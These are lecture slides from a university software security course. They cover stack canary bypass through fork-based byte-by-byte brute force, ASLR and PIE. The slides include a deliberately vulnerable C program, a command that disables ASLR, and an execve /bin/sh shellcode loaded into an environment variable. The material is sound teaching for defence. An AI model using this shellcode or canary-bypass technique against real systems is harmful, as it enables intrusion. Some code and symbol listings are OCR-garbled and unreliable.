# **CSE 410/510 Special Topics: Software Security**

Instructor: Dr. Ziming Zhao

Location: Norton 218 Time: Monday, 5:00 PM - 7:50 PM

### **Course Evaluation**

Begins: 10/3/2021 Ends: 10/10/2021

If 90% of student submit the evaluation, all of the class will get **8** bonus points. 41 students.

We reached 86%.

#### **Midterm Written Exam and CTF**

10/18/2021 in class.

30 mins written exam and 2.5 hours CTF.

# **This Class**

- 1. Stack-based buffer overflow defense
- 2. Shellcode development
- 3. Format string vulnerability

# **Bypass Canary** -fstack-protector

# **Bypass Canary**

- 1. Read the canary from the stack due to some information leakage vulnerabilities, e.g. format string
- 2. Brute force. 32-bit version. Least significant is 0, so there are 256^3 combinations =  $16,777,216$

If it take 1 second to guess once, it will take at most 194 days to guess the canary

### **Bypass Canary - Apps using fork()**

- 1. Canary is generated when the process is created
- 2. A child process will not generate a new canary
- 3. So, we do not need to guess 3 bytes canary at the same time. Instead, we guess one byte a time. At most  $256*3 = 768$  trials.

#### **code/bypasscanary**

}

{

}

```
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
#include <unistd.h> 
char g buffer[200] = {0};
int g_read = 0;
int vulfoo()
{
         char buf[40];
         FILE *fp;
         while (1)
         {
                 fp = fopen("exploit", "r");
                 if (fp)
                           break;}
         usleep(500 * 1000);
         g read = 0;
         memset(g_buffer, 0, 200);
         g_{\text{read}} = \text{freq}(g_{\text{buffer}}, 1, 70, fp);printf("Child reads %d bytes. Guessed canary is %x.\n", 
g_read, *((int*)(&g_buffer[40])));
```

```
memcpy(buf, g_buffer, g_read);
        fclose(fp);
        remove("exploit");
        return 0;
int main(int argc, char *argv[])
        while(1)
         {
                 if (fork() == 0)
                 {
                          //child
                          printf("Child pid: %d\n", getpid());
                          vulfoo();
                          printf("I pity the fool!\n");
                          exit(0);
                  }
                 else
                  {
                          //parent
                          int status;
                          printf("Parent pid: %d\n", getpid());
                          waitpid(-1, &status, 0);
                  }
        }
```


**bc**

Canary: 0x??????00

### **Demo**

Use "echo 0 | sudo tee /proc/sys/kernel/randomize\_va\_space" on Ubuntu to disable ASLR temporarily

- 1. Assume ASLR is disable.
- 2. To make things easier, we put the shellcode in env variable.
- 3. Write a script to guess the canary byte by byte.
- 4. Send the full exploit to the program

export SCODE= $\frac{2}{3}$ (python -c "print '\x90'\*500 + '\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b \xcd\x80\x31\xc0\x40\xcd\x80'")

2019 IEEE Symposium on Security and Privacy

#### **SoK: Shining Light on Shadow Stacks**

Nathan Burow **Purdue University** 

**Xinping Zhang Purdue University**  **Mathias Payer EPFL** 

Abstract—Control-Flow Hijacking attacks are the dominant attack vector against C/C++ programs. Control-Flow Integrity (CFI) solutions mitigate these attacks on the forward edge, i.e., indirect calls through function pointers and virtual calls. Protecting the backward edge is left to stack canaries, which are easily bypassed through information leaks. Shadow Stacks are a fully precise mechanism for protecting backwards edges, and should be deployed with CFI mitigations.

We present a comprehensive analysis of all possible shadow stack mechanisms along three axes: performance, compatibility, and security. For performance comparisons we use SPEC CPU2006, while security and compatibility are qualitatively analyzed. Based on our study, we renew calls for a shadow stack design that leverages a dedicated register, resulting in low performance overhead, and minimal memory overhead, but sacrifices compatibility. We present case studies of our implementation of such a design, Shadesmar, on Phoronix and Apache to demonstrate the feasibility of dedicating a general purpose register to a security monitor on modern architectures, and Shadesmar's deployability. Our comprehensive analysis, including detailed case studies for our novel design, allows compiler designers and practitioners to select the correct shadow stack design for different usage scenarios.

 $(ROP)$  [10], [11], [12], are a significant problem in practice, and will only increase in frequency. In the last year, Google's Project Zero has published exploits against Android libraries, trusted execution environments, and Windows device drivers [13], [14], [15], [16], [17]. These exploits use arbitrary write primitives to overwrite return addresses, leading to privilege escalation in the form of arbitrary execution in user space or root privileges. The widespread adoption of CFI increases the difficulty for attacks on forward edge code pointers. Consequently, attackers will increasingly focus on the easier target, backward edges.

 $C / C$ ++ applications are fundamentally vulnerable to ROP style attacks for two reasons: (i) the languages provide neither memory nor type safety, and (ii) the implementation of the call-return abstraction relies on storing values in writeable memory. In the absence of memory or type safety, an attacker may corrupt *any* memory location that is writeable. Consider, for the sake of exposition, x86 64 machine code where the call-return abstraction is implemented by pushing the address and the state of the state of the state of the

# **Defense-4: Address Space Layout Randomization (ASLR)**

# **ASLR History**

- 2001 Linux PaX patch
- 2003 OpenBSD
- 2005 Linux 2.6.12 user-space
- 2007 Windows Vista kernel and user-space
- 2011 iOS 5 user-space
- 2011 Android 4.0 ICS user-space
- 2012 OS X 10.8 kernel-space
- 2012 iOS 6 kernel-space
- 2014 Linux 3.14 kernel-space

Not supported well in embedded devices.

### **Address Space Layout Randomization (ASLR)**

Attackers need to know which address to control (jump/overwrite)

- Stack shellcode
- Library system()

Defense: let's randomize it!

● Attackers do not know where to jump...

#### **Position Independent Executable (PIE)**

Position-independent code (PIC) or position-independent executable (PIE) is a body of machine code that executes properly regardless of its absolute address.

### **Process Address Space in General**



#### **Traditional Process Address Space - Static Program**



#### **Traditional Process Address Space - Static Program w/shared Libs**



#### **ASLR Process Address Space - w/o PIE**



#### **ASLR Process Address Space - PIE**



# **code/aslr1**

```
int k = 50:
int l;
char *p = "hello world":
int add(int a, int b)
{
        int i = 10:
        i = a + b:
        printf("The address of i is %p\n", &i);
        return i;
}
int sub(int d, int c)
{
        int j = 20;
        j = d - c;
        printf("The address of j is %p\n", &j);
        return j;
}
int compute(int a, int b, int c)
{
        return sub(add(a, b), c) * k;
}
                                                        int main(int argc, char *argv[])
                                                         {
                                                                 printf("===== Libc function addresses =====\n");
                                                                 printf("The address of printf is %p\n", printf);
                                                                 printf("The address of memcpy is %p\n", memcpy);
                                                                 printf("The distance between printf and memcpy is %x\n", (int)printf - (int)memcpy);
                                                                 printf("The address of system is %p\n", system);
                                                                 printf("The distance between printf and system is %x\n", (int)printf - (int)system);
                                                                 printf("===== Module function addresses =====\n");
                                                                 printf("The address of main is %p\n", main); 
                                                                 printf("The address of add is %p\n", add); 
                                                                 printf("The distance between main and add is %x\n", (int)main - (int)add);
                                                                 printf("The address of sub is %p\n", sub);
                                                                 printf("The distance between main and sub is %x\n", (int)main - (int)sub);
                                                                 printf("The address of compute is %p\n", compute);
                                                                 printf("The distance between main and compute is %x\n", (int)main - (int)compute);
                                                                 printf("===== Global initialized variable addresses =====\n");
                                                                 printf("The address of k is %p\n", &k);
                                                                 printf("The address of p is %p\n", p);
                                                                 printf("The distance between k and p is %x\n", (int)&k - (int)p);
                                                                 printf("===== Global uninitialized variable addresses =====\n");
                                                                 printf("The address of l is %p\n", &l);
                                                                 printf("The distance between k and l is %x\n", (int)&k - (int)l);
                                                                 printf("===== Local variable addresses =====\n");
                                                                 return compute(9, 6, 4); 
                                                         }
```
### **Check the symbols**

#### 00001000 t init

000010c0 T start 00001100 T \_x86.get\_pc\_thunk.bx 00001110 t deregister\_tm\_clones 00001150 t register tm clones 000011a0 t do global dtors aux 000011f0 t frame dummy 000011f9 T \_x86.get\_pc\_thunk.dx 000011fd T add 00001261 T sub 000012c3 T compute 00001307 T main 0000158d T \_\_x86.get\_pc\_thunk.ax 000015a0 T libc csu init 00001610 T libc csu fini 00001615 T x86.get pc thunk.bp 00001620 T stack chk fail local 00001638 T fini 00002000 R \_fp\_hw 00002004 R IO stdin used 00002358 r \_\_GNU\_EH\_FRAME\_HDR 0000258c r \_FRAME\_END 00003ec8 d \_\_frame\_dummy\_init\_array\_entry 00003ec8 d \_\_init\_array\_start 00003ecc d do global dtors aux fini array entry 00003ecc d init array end 00003ed0 d DYNAMIC 00003fc8 d \_GLOBAL\_OFFSET\_TABLE\_ 00004000 D \_ data\_start 00004000 W data start 00004004 D \_\_dso\_handle 00004008 D k 0000400c D p 00004010 B bss start 00004010 b completed.7621 00004010 D edata 00004010 D \_\_ TMC\_END\_\_ 00004014 B l 00004018 B end U \_\_libc\_start\_main@@GLIBC\_2.0 U memcpy@@GLIBC 2.0 U printf@@GLIBC\_2.0 U puts@@GLIBC\_2.0 U stack chk fail@@GLIBC 2.4 U system@@GLIBC 2.0 w \_cxa\_finalize@@GLIBC\_2.1.3 w \_gmon\_start\_ w \_ITM\_deregisterTMCloneTable w ITM registerTMCloneTable

0000000000001000 t init 0000000000001090 T start 00000000000010c0 t deregister tm clones 00000000000010f0 t register tm clones 00000000000001130 t do global dtors aux 0000000000001170 t frame dummy 0000000000001179 T add 00000000000011dd T sub 000000000000123f T compute 000000000000127c T main 00000000000014f0 T libc csu init 0000000000001560 T libc csu fini 0000000000001568 T fini 0000000000002000 R IO stdin used 0000000000002378 r GNU EH FRAME HDR 000000000000253c r \_\_ FRAME\_END 00000000000003d98 d frame dummy init array entry 0000000000003d98 d init array start 0000000000003da0 d do global dtors aux fini array entry 0000000000003da0 d init array end 0000000000003da8 d DYNAMIC 0000000000003f98 d GLOBAL OFFSET TABLE 0000000000004000 D data start 0000000000004000 W data start 0000000000004008 D dso handle 0000000000004010 D k 0000000000004018 D p 0000000000004020 B bss start 0000000000004020 b completed.8059 0000000000004020 D edata 0000000000004020 D \_\_ TMC\_END 0000000000004024 B L 0000000000004028 B end U libc start main@@GLIBC 2.2.5 U memcpy@@GLIBC 2.14 U printf@@GLIBC 2.2.5 U puts@@GLIBC 2.2.5 U stack chk fail@@GLIBC 2.4 U system@@GLIBC 2.2.5 w cxa finalize@@GLIBC 2.2.5 w gmon start w \_ITM\_deregisterTMCloneTable w ITM registerTMCloneTable

#### nm | sort

### **Position Independent Executable (PIE)**



#### **x86 Instruction Set Reference**

#### **CALL**

#### **Call Procedure**



#### **Description**

Saves procedure linking information on the stack and branches to the procedure (called procedure) specified with the destination (target) operand. The target operand specifies the address of the first instruction in the called procedure. This operand can be an immediate value, a generalpurpose register, or a memory location.

